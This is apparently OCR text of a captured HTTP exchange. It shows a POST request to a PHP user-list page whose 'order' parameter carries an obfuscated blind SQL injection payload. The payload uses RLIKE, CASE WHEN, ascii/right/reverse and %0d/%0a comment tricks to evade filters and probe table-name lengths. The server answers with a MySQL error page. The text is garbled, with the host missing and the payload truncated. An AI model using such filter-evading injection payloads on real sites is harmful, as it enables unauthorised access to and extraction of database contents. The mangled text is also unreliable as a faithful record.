 POST http home_user_list.html HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: ome_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
st=2&username=&page=&order=userid RLIKE (%0dSELECT%0d(CASE WHEN
(ascii--+%0a(right--+%0a(reverse--+%0a(((%0dselect%0d(length(table_name))--+xxx%0af
rom--+xxx%0ax
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 Jul 2020 23:59:32 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Mon, 13 Jul 2020 23:59:32 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 251
<meta http-equiv='Content-Type' content='text/html;charset=aspxOE_CHARSET' /><div
style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5
;"><b>MySQL Error</b><br><b>Message</b>: MySQL Query Error<br></div>